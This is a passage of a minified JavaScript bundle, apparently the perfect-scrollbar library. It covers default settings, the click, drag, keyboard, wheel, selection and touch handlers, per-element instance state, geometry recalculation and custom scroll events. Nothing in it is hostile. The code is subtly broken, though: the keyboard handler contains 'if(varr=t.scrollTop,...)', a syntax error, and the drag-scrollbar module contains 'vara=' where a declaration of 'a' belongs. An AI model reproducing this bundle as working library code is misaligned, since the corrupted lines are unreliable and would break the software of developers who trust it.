r=t("./plugin/destroy"),o=t("./plugin/initialize"),i=t("./plugin/update");e.exports={initialize:o,update:i,destroy:r}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,e,n){e.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,stopPropagationOnClick:!0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,e,n){var r=t("../lib/helper"),o=t("../lib/dom"),i=t("./instances");e.exports=function(t){var e=i.get(t);e&&(e.event.unbindAll(),o.remove(e.scrollbarX),o.remove(e.scrollbarY),o.remove(e.scrollbarXRail),o.remove(e.scrollbarYRail),r.removePsClasses(t),i.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,e,n){var r=t("../../lib/helper"),o=t("../instances"),i=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){!function(t,e){function n(t){return t.getBoundingClientRect()}var o=function(t){t.stopPropagation()};e.settings.stopPropagationOnClick&&e.event.bind(e.scrollbarY,"click",o),e.event.bind(e.scrollbarYRail,"click",(function(o){var a=r.toInt(e.scrollbarYHeight/2),s=e.railYRatio*(o.pageY-window.pageYOffset-n(e.scrollbarYRail).top-a)/(e.railYRatio*(e.railYHeight-e.scrollbarYHeight));s<0?s=0:s>1&&(s=1),l(t,"top",(e.contentHeight-e.containerHeight)*s),i(t),o.stopPropagation()})),e.settings.stopPropagationOnClick&&e.event.bind(e.scrollbarX,"click",o),e.event.bind(e.scrollbarXRail,"click",(function(o){var a=r.toInt(e.scrollbarXWidth/2),s=e.railXRatio*(o.pageX-window.pageXOffset-n(e.scrollbarXRail).left-a)/(e.railXRatio*(e.railXWidth-e.scrollbarXWidth));s<0?s=0:s>1&&(s=1),l(t,"left",(e.contentWidth-e.containerWidth)*s-e.negativeScrollAdjustment),i(t),o.stopPropagation()}))}(t,o.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,e,n){var r=t("../../lib/helper"),o=t("../../lib/dom");vara=t("../instances");var i=t("../update-geometry"),l=t("../update-scroll");function s(t,e){var n=null,a=null;var s=function(o){!function(o){var i=n+o*e.railXRatio,a=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=i<0?0:i>a?a:i;var s=r.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;l(t,"left",s)}(o.pageX-a),i(t),o.stopPropagation(),o.preventDefault()},c=function(){r.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",s)};e.event.bind(e.scrollbarX,"mousedown",(function(i){a=i.pageX,n=r.toInt(o.css(e.scrollbarX,"left"))*e.railXRatio,r.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",s),e.event.once(e.ownerDocument,"mouseup",c),i.stopPropagation(),i.preventDefault()}))}function c(t,e){var n=null,a=null;var s=function(o){!function(o){var i=n+o*e.railYRatio,a=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=i<0?0:i>a?a:i;var s=r.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));l(t,"top",s)}(o.pageY-a),i(t),o.stopPropagation(),o.preventDefault()},c=function(){r.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",s)};e.event.bind(e.scrollbarY,"mousedown",(function(i){a=i.pageY,n=r.toInt(o.css(e.scrollbarY,"top"))*e.railYRatio,r.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",s),e.event.once(e.ownerDocument,"mouseup",c),i.stopPropagation(),i.preventDefault()}))}e.exports=function(t){var e=a.get(t);s(t,e),c(t,e)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,e,n){var o=t("../../lib/helper"),i=t("../../lib/dom"),l=t("../instances"),a=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){!function(t,e){var n=!1;function l(n,o){if(varr=t.scrollTop,0===n){if(!e.scrollbarYActive)return!1;if(0===r&&o>0||r>=e.contentHeight-e.containerHeight&&o<0)return!e.settings.wheelPropagation}var i=t.scrollLeft;if(0===o){if(!e.scrollbarXActive)return!1;if(0===i&&n<0||i>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}e.event.bind(t,"mouseenter",(function(){n=!0})),e.event.bind(t,"mouseleave",(function(){n=!1})),e.event.bind(e.ownerDocument,"keydown",(function(r){if(!(r.isDefaultPrevented&&r.isDefaultPrevented()||r.defaultPrevented)){var c=i.matches(e.scrollbarX,":focus")||i.matches(e.scrollbarY,":focus");if(n||c){var u=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(u){if("IFRAME"===u.tagName)u=u.contentDocument.activeElement;else for(;u.shadowRoot;)u=u.shadowRoot.activeElement;if(o.isEditable(u))return}var d=0,p=0;switch(r.which){case 37:d=-30;break;case 38:p=30;break;case 39:d=30;break;case 40:p=-30;break;case 33:p=90;break;case 32:p=r.shiftKey?90:-90;break;case 34:p=-90;break;case 35:p=r.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:p=r.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}s(t,"top",t.scrollTop-p),s(t,"left",t.scrollLeft+d),a(t),l(d,p)&&r.preventDefault()}}}))}(t,l.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,e,n){var r=t("../instances"),o=t("../update-geometry"),i=t("../update-scroll");function l(t,e){var n=!1;function r(r){var l=function(t){var e=t.deltaX,n=-1*t.deltaY;return void 0!==e&&void 0!==n||(e=-1*t.wheelDeltaX/6,n=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,n*=10),e!=e&&n!=n&&(e=0,n=t.wheelDelta),[e,n]}(r),a=l[0],s=l[1];(function(e,n){var r=t.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(r){if("TEXTAREA"!==r.tagName&&!window.getComputedStyle(r).overflow.match(/(scroll|auto)/))return!1;var o=r.scrollHeight-r.clientHeight;if(o>0&&!(0===r.scrollTop&&n>0||r.scrollTop===o&&n<0))return!0;var i=r.scrollLeft-r.clientWidth;if(i>0&&!(0===r.scrollLeft&&e<0||r.scrollLeft===i&&e>0))return!0}return!1})(a,s)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(i(t,"top",s?t.scrollTop-s*e.settings.wheelSpeed:t.scrollTop+a*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(i(t,"left",a?t.scrollLeft+a*e.settings.wheelSpeed:t.scrollLeft-s*e.settings.wheelSpeed),n=!0):(i(t,"top",t.scrollTop-s*e.settings.wheelSpeed),i(t,"left",t.scrollLeft+a*e.settings.wheelSpeed)),o(t),n=n||function(n,r){var o=t.scrollTop;if(0===n){if(!e.scrollbarYActive)return!1;if(0===o&&r>0||o>=e.contentHeight-e.containerHeight&&r<0)return!e.settings.wheelPropagation}var i=t.scrollLeft;if(0===r){if(!e.scrollbarXActive)return!1;if(0===i&&n<0||i>=e.contentWidth-e.containerWidth&&n>0)return!e.settings.wheelPropagation}return!0}(a,s),n&&(r.stopPropagation(),r.preventDefault()))}void 0!==window.onwheel?e.event.bind(t,"wheel",r):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",r)}e.exports=function(t){l(t,r.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,e,n){var r=t("../instances"),o=t("../update-geometry");e.exports=function(t){!function(t,e){e.event.bind(t,"scroll",(function(){o(t)}))}(t,r.get(t))}},{"../instances":18,"../update-geometry":19}],15:[function(t,e,n){var r=t("../../lib/helper"),o=t("../instances"),i=t("../update-geometry"),l=t("../update-scroll");function a(t,e){var n=null,a={top:0,left:0};function s(){n&&(clearInterval(n),n=null),r.stopScrolling(t)}var c=!1;e.event.bind(e.ownerDocument,"selectionchange",(function(){t.contains(function(){var t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===t.toString().length?null:t.getRangeAt(0).commonAncestorContainer}())?c=!0:(c=!1,s())})),e.event.bind(window,"mouseup",(function(){c&&(c=!1,s())})),e.event.bind(window,"mousemove",(function(e){if(c){var u={x:e.pageX,y:e.pageY},d={left:t.offsetLeft,right:t.offsetLeft+t.offsetWidth,top:t.offsetTop,bottom:t.offsetTop+t.offsetHeight};u.x<d.left+3?(a.left=-5,r.startScrolling(t,"x")):u.x>d.right-3?(a.left=5,r.startScrolling(t,"x")):a.left=0,u.y<d.top+3?(a.top=d.top+3-u.y<5?-5:-20,r.startScrolling(t,"y")):u.y>d.bottom-3?(a.top=u.y-d.bottom+3<5?5:20,r.startScrolling(t,"y")):a.top=0,0===a.top&&0===a.left?s():n||(n=setInterval((function(){o.get(t)?(l(t,"top",t.scrollTop+a.top),l(t,"left",t.scrollLeft+a.left),i(t)):clearInterval(n)}),50))}}))}e.exports=function(t){a(t,o.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,e,n){var r=t("../../lib/helper"),o=t("../instances"),i=t("../update-geometry"),l=t("../update-scroll");function a(t,e,n,r){function a(e,n){l(t,"top",t.scrollTop-n),l(t,"left",t.scrollLeft-e),i(t)}var s={},c=0,u={},d=null,p=!1,h=!1;function f(){p=!0}function v(){p=!1}function b(t){return t.targetTouches?t.targetTouches[0]:t}function g(t){return!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE)}function m(t){if(g(t)){h=!0;var e=b(t);s.pageX=e.pageX,s.pageY=e.pageY,c=(new Date).getTime(),null!==d&&clearInterval(d),t.stopPropagation()}}function Y(n){if(!h&&e.settings.swipePropagation&&m(n),!p&&h&&g(n)){var r=b(n),o={pageX:r.pageX,pageY:r.pageY},i=o.pageX-s.pageX,l=o.pageY-s.pageY;a(i,l),s=o;var d=(new Date).getTime(),f=d-c;f>0&&(u.x=i/f,u.y=l/f,c=d),function(n,r){var o=t.scrollTop,i=t.scrollLeft,l=Math.abs(n),a=Math.abs(r);if(a>l){if(r<0&&o===e.contentHeight-e.containerHeight||r>0&&0===o)return!e.settings.swipePropagation}else if(l>a&&(n<0&&i===e.contentWidth-e.containerWidth||n>0&&0===i))return!e.settings.swipePropagation;return!0}(i,l)&&(n.stopPropagation(),n.preventDefault())}}function w(){!p&&h&&(h=!1,clearInterval(d),d=setInterval((function(){o.get(t)?Math.abs(u.x)<.01&&Math.abs(u.y)<.01?clearInterval(d):(a(30*u.x,30*u.y),u.x*=.8,u.y*=.8):clearInterval(d)}),10))}n&&(e.event.bind(window,"touchstart",f),e.event.bind(window,"touchend",v),e.event.bind(t,"touchstart",m),e.event.bind(t,"touchmove",Y),e.event.bind(t,"touchend",w)),r&&(window.PointerEvent?(e.event.bind(window,"pointerdown",f),e.event.bind(window,"pointerup",v),e.event.bind(t,"pointerdown",m),e.event.bind(t,"pointermove",Y),e.event.bind(t,"pointerup",w)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",f),e.event.bind(window,"MSPointerUp",v),e.event.bind(t,"MSPointerDown",m),e.event.bind(t,"MSPointerMove",Y),e.event.bind(t,"MSPointerUp",w)))}e.exports=function(t){(r.env.supportsTouch||r.env.supportsIePointer)&&a(t,o.get(t),r.env.supportsTouch,r.env.supportsIePointer)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,e,n){var r=t("../lib/helper"),o=t("../lib/class"),i=t("./instances"),l=t("./update-geometry"),a={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},s=t("./handler/native-scroll");e.exports=function(t,e){e="object"==typeof e?e:{},o.add(t,"ps-container");var n=i.add(t);n.settings=r.extend(n.settings,e),o.add(t,"ps-theme-"+n.settings.theme),n.settings.handlers.forEach((function(e){a[e](t)})),s(t),l(t)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,e,n){var r=t("../lib/helper"),o=t("../lib/class"),i=t("./default-setting"),l=t("../lib/dom"),a=t("../lib/event-manager"),s=t("../lib/guid"),c={};function u(t){var e,n,s=this;function c(){o.add(t,"ps-focus")}function u(){o.remove(t,"ps-focus")}s.settings=r.clone(i),s.containerWidth=null,s.containerHeight=null,s.contentWidth=null,s.contentHeight=null,s.isRtl="rtl"===l.css(t,"direction"),s.isNegativeScroll=(n=t.scrollLeft,t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=n,e),s.negativeScrollAdjustment=s.isNegativeScroll?t.scrollWidth-t.clientWidth:0,s.event=new a,s.ownerDocument=t.ownerDocument||document,s.scrollbarXRail=l.appendTo(l.e("div","ps-scrollbar-x-rail"),t),s.scrollbarX=l.appendTo(l.e("div","ps-scrollbar-x"),s.scrollbarXRail),s.scrollbarX.setAttribute("tabindex",0),s.event.bind(s.scrollbarX,"focus",c),s.event.bind(s.scrollbarX,"blur",u),s.scrollbarXActive=null,s.scrollbarXWidth=null,s.scrollbarXLeft=null,s.scrollbarXBottom=r.toInt(l.css(s.scrollbarXRail,"bottom")),s.isScrollbarXUsingBottom=s.scrollbarXBottom==s.scrollbarXBottom,s.scrollbarXTop=s.isScrollbarXUsingBottom?null:r.toInt(l.css(s.scrollbarXRail,"top")),s.railBorderXWidth=r.toInt(l.css(s.scrollbarXRail,"borderLeftWidth"))+r.toInt(l.css(s.scrollbarXRail,"borderRightWidth")),l.css(s.scrollbarXRail,"display","block"),s.railXMarginWidth=r.toInt(l.css(s.scrollbarXRail,"marginLeft"))+r.toInt(l.css(s.scrollbarXRail,"marginRight")),l.css(s.scrollbarXRail,"display",""),s.railXWidth=null,s.railXRatio=null,s.scrollbarYRail=l.appendTo(l.e("div","ps-scrollbar-y-rail"),t),s.scrollbarY=l.appendTo(l.e("div","ps-scrollbar-y"),s.scrollbarYRail),s.scrollbarY.setAttribute("tabindex",0),s.event.bind(s.scrollbarY,"focus",c),s.event.bind(s.scrollbarY,"blur",u),s.scrollbarYActive=null,s.scrollbarYHeight=null,s.scrollbarYTop=null,s.scrollbarYRight=r.toInt(l.css(s.scrollbarYRail,"right")),s.isScrollbarYUsingRight=s.scrollbarYRight==s.scrollbarYRight,s.scrollbarYLeft=s.isScrollbarYUsingRight?null:r.toInt(l.css(s.scrollbarYRail,"left")),s.scrollbarYOuterWidth=s.isRtl?r.outerWidth(s.scrollbarY):null,s.railBorderYWidth=r.toInt(l.css(s.scrollbarYRail,"borderTopWidth"))+r.toInt(l.css(s.scrollbarYRail,"borderBottomWidth")),l.css(s.scrollbarYRail,"display","block"),s.railYMarginHeight=r.toInt(l.css(s.scrollbarYRail,"marginTop"))+r.toInt(l.css(s.scrollbarYRail,"marginBottom")),l.css(s.scrollbarYRail,"display",""),s.railYHeight=null,s.railYRatio=null}function d(t){return t.getAttribute("data-ps-id")}n.add=function(t){var e=s();return function(t,e){t.setAttribute("data-ps-id",e)}(t,e),c[e]=new u(t),c[e]},n.remove=function(t){delete c[d(t)],function(t){t.removeAttribute("data-ps-id")}(t)},n.get=function(t){return c[d(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,e,n){var r=t("../lib/helper"),o=t("../lib/class"),i=t("../lib/dom"),l=t("./instances"),a=t("./update-scroll");function s(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}e.exports=function(t){var e,n=l.get(t);n.containerWidth=t.clientWidth,n.containerHeight=t.clientHeight,n.contentWidth=t.scrollWidth,n.contentHeight=t.scrollHeight,t.contains(n.scrollbarXRail)||((e=i.queryChildren(t,".ps-scrollbar-x-rail")).length>0&&e.forEach((function(t){i.remove(t)})),i.appendTo(n.scrollbarXRail,t)),t.contains(n.scrollbarYRail)||((e=i.queryChildren(t,".ps-scrollbar-y-rail")).length>0&&e.forEach((function(t){i.remove(t)})),i.appendTo(n.scrollbarYRail,t)),!n.settings.suppressScrollX&&n.containerWidth+n.settings.scrollXMarginOffset<n.contentWidth?(n.scrollbarXActive=!0,n.railXWidth=n.containerWidth-n.railXMarginWidth,n.railXRatio=n.containerWidth/n.railXWidth,n.scrollbarXWidth=s(n,r.toInt(n.railXWidth*n.containerWidth/n.contentWidth)),n.scrollbarXLeft=r.toInt((n.negativeScrollAdjustment+t.scrollLeft)*(n.railXWidth-n.scrollbarXWidth)/(n.contentWidth-n.containerWidth))):n.scrollbarXActive=!1,!n.settings.suppressScrollY&&n.containerHeight+n.settings.scrollYMarginOffset<n.contentHeight?(n.scrollbarYActive=!0,n.railYHeight=n.containerHeight-n.railYMarginHeight,n.railYRatio=n.containerHeight/n.railYHeight,n.scrollbarYHeight=s(n,r.toInt(n.railYHeight*n.containerHeight/n.contentHeight)),n.scrollbarYTop=r.toInt(t.scrollTop*(n.railYHeight-n.scrollbarYHeight)/(n.contentHeight-n.containerHeight))):n.scrollbarYActive=!1,n.scrollbarXLeft>=n.railXWidth-n.scrollbarXWidth&&(n.scrollbarXLeft=n.railXWidth-n.scrollbarXWidth),n.scrollbarYTop>=n.railYHeight-n.scrollbarYHeight&&(n.scrollbarYTop=n.railYHeight-n.scrollbarYHeight),function(t,e){var n={width:e.railXWidth};e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:n.left=t.scrollLeft,e.isScrollbarXUsingBottom?n.bottom=e.scrollbarXBottom-t.scrollTop:n.top=e.scrollbarXTop+t.scrollTop,i.css(e.scrollbarXRail,n);var r={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?r.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:r.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?r.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:r.left=e.scrollbarYLeft+t.scrollLeft,i.css(e.scrollbarYRail,r),i.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),i.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,n),n.scrollbarXActive?o.add(t,"ps-active-x"):(o.remove(t,"ps-active-x"),n.scrollbarXWidth=0,n.scrollbarXLeft=0,a(t,"left",0)),n.scrollbarYActive?o.add(t,"ps-active-y"):(o.remove(t,"ps-active-y"),n.scrollbarYHeight=0,n.scrollbarYTop=0,a(t,"top",0))}},{"../lib/class":2,"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-scroll":20}],20:[function(t,e,n){var r,o,i=t("./instances"),l=document.createEvent("Event"),a=document.createEvent("Event"),s=document.createEvent("Event"),c=document.createEvent("Event"),u=document.createEvent("Event"),d=document.createEvent("Event"),p=document.createEvent("Event"),h=document.createEvent("Event"),f=document.createEvent("Event"),v=document.createEvent("Event");l.initEvent("ps-scroll-up",!0,!0),a.initEvent("ps-scroll-down",!0,!0),s.initEvent("ps-scroll-left",!0,!0),c.initEvent("ps-scroll-right",!0,!0),u.initEvent("ps-scroll-y",!0,!0),d.initEvent("ps-scroll-x",!0,!0),p.initEvent("ps-x-reach-start",!0,!0),h.initEvent("ps-x-reach-end",!0,!0),f.initEvent("ps-y-reach-start",!0,!0),v.initEvent("ps-y-reach-end",!0,!0),e.exports=function(t,e,n){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===n)throw"You must provide a value to the update-scroll function";"top"===e&&n<=0&&(t.scrollTop=n=0,t.dispatchEvent(f)),"left"===e&&n<=0&&(t.scrollLeft=n=0,t.dispatchEvent(p));var b=i.get(t);"top"===e&&n>=b.contentHeight-b.containerHeight&&((n=b.contentHeight-b.containerHeight)-t.scrollTop<=1?n=t.scrollTop:t.scrollTop=n,t.dispatchEvent(v)),"left"===e&&n>=b.contentWidth-b.containerWidth&&((n=b.contentWidth-b.containerWidth)-t.scrollLeft<=1?n=t.scrollLeft:t.scrollLeft=n,t.dispatchEvent(h)),r||(r=t.scrollTop),o||(o=t.scrollLeft),"top"===e&&n<r&&t.dispatchEvent(l),"top"===e&&n>r&&t.dispatchEvent(a),"left"===e&&n<o&&t.dispatchEvent(s),"left"===e&&n>o&&t.dispatchEvent(c),"top"===e&&(t.scrollTop=r=n,t.dispatchEvent(u)),"left"===e&&(t.scrollLeft=o=n,t.dispatchEvent(d))}},{"./instances":18}],21:[function(t,e,n){var r=t("../lib/helper"),o=t("../lib/dom"),i=t("./instances"),l=t("./update-geometry"),a=t("./update-scroll");e.exports=function(t){var e=i.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,o.css(e.scrollbarXRail,"display","block"),o.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=r.toInt(o.css(e.scrollbarXRail,"marginLeft"))+r.toInt(o.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=r.toInt(o.css(e.scrollbarYRail,"marginTop"))+r.toInt(o.css(e.scrollbarYRail,"marginBottom")),o.css(e.scrollbarXRail,"display","none"),o.css(e.scrollbarYRail,"display","none"),l(t),a(t,"top",t.scrollTop),a(t,"left",t.scrollLeft),o.css(e.scrollbarXRail,"display",""),o.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18,"./update-geometry":19,"./update-scroll":20}]},{},[1]);
